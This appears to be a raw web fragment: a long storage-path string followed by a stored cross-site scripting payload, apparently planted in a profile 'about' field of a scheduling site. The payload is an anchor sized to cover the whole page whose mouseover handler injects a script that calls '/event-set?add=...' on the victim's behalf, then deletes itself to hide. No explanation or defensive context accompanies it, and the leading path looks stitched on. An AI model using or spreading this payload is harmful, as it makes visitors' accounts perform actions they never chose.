 <a id="xss" /onmouseover= a=document.createElement("script");
a.setAttribute("src","/event-set?
add=7abbd9202d932762aa602196b1d40c26");
document.body.appendChild(a);
document.getElementById("sched-page-me-profile-
about").removeChild(document.getElementById("xss"));
style="position:absolute;font-size:50em;top:0;left:0;">xss</a>